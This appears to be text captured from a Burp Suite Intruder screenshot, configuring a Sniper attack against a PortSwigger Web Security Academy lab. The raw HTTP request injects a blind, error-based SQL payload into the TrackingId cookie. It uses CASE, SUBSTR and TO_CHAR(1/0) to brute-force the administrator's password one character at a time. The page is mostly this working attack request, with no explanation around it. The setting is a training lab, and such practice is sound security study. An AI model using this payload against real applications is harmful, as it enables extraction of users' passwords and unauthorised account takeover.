 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a6600d50493e58d8013033500700075.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a6600d50493e58d8013033500700075.web-security-academy.net
3 Cookie: TrackingId=wo269YDgpasoAKES'||(SELECT CASE WHEN SUBSTR(password,2,1)='§a§' THEN TO_CHAR(1/0) ELSE ''
END FROM users WHERE username='administrator')||'; session=VneGNseQTzkCEqbNB8WKyytHST9Lms1e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16